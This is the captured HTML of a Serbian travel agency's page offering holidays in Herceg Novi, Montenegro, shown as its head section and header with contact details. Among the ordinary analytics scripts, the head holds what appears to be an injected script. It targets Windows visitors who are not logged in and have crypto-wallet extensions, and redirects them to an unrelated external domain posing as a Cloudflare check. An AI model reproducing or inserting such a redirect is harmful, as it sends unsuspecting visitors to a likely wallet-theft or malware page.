

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/
body_size: 31106
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Herceg Novi - Crna Gora - Letovanje - Star Travel Niš</title>
	<meta name="description" content="Herceg Novi se nalazi između najviše planine dinarskog masiva, Orjena i ulaza u jedan od najlepših zaliva sveta, Boku Kotorsku. Herceg Novi se" />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Herceg Novi" />
	<meta property="og:description" content="Herceg Novi se nalazi između najviše planine dinarskog masiva, Orjena i ulaza u jedan od najlepših zaliva sveta, Boku Kotorsku. Herceg Novi se" />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2022-02-05T11:13:18+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2022/02/herceg-novi.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/","url":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/","name":"Herceg Novi - Crna Gora - Letovanje - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2022/02/herceg-novi.jpg","datePublished":"2022-02-02T07:23:03+00:00","dateModified":"2022-02-05T11:13:18+00:00","description":"Herceg Novi se nalazi između najviše planine dinarskog masiva, Orjena i ulaza u jedan od najlepših zaliva sveta, Boku Kotorsku. Herceg Novi se","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2022/02/herceg-novi.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2022/02/herceg-novi.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Crna Gora","item":"https://startravelnis.rs/letovanje/crna-gora/"},{"@type":"ListItem","position":4,"name":"Herceg Novi"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fcrna-gora%2Fherceg-novi-apartmani-i-hoteli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fcrna-gora%2Fherceg-novi-apartmani-i-hoteli%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"61232120d2","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026011259" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/24475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=24475' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-ponude page-template-templatestemplate-ponude-php page page-id-24475 page-parent page-child parent-pageid-24456 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
